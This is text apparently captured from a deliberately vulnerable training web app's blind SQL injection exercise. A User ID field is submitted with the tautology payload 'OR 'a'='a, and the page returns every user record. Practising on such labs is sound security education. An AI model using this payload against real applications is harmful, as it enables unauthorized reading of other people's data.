 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 'OR 'a'='a
First name: admin
Surname: admin
ID: 'OR 'a'='a
First name: Gordon
Surname: Brown
ID: 'OR 'a'='a
First name: Hack
Surname: Me
ID: 'OR 'a'='a
First name: Pablo
Surname: Picasso
ID: 'OR 'a'='a
First name: Bob
Surname: Smith